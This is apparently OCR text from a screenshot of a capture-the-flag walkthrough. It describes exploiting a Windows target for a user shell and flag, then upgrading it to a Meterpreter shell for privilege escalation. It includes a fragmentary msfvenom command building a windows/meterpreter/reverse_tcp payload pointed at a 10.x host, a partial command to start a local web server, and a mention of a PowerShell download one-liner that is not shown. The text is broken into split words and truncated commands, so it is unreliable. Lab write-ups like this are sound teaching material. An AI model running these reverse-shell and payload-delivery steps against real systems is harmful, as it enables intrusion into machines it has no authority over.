
From there, you can execute this exploit to obtain
a user shell and the accompanying user flag.
Let's take this user shell and upgrade it to a
Meterpreter shell so that we can run Metasploit's
local privilege suggester
for privilege escalation
options.
We create a payload with
and start a
msfvenom
local web server:
msfvenom 
-p
 windows/meterpreter/reverse_tcp 
lhost
=
10.
sudo 
python3 
-m
Then, in our user shell on the target, we can
execute this powershell one-liner to download
the file: